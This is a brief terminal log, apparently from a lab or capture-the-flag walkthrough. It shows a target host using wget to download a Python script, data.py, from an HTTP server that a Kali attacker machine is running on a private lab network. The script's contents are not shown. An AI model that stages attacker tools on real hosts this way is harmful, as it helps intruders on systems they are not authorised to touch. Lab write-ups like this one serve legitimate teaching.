 $ wget http://192.168.56.3:80/data.py
wget http://192.168.56.3:80/data.py
--2022-04-12 09:26:52--  http://192.168.56.3/data.py
Connecting to 192.168.56.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 693 [text/x-python]
Saving to: 'data.py'
data.py             100%[===================>]     693  --.-KB/s    in 0s
2022-04-12 09:26:52 (131 MB/s) - 'data.py' saved [693/693]
$
┌──(red_arrow㉿kali)-[~/Documents/Desafio2]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.13 - - [12/Apr/2022 12:26:53] "GET /data.py HTTP/1.1" 200 -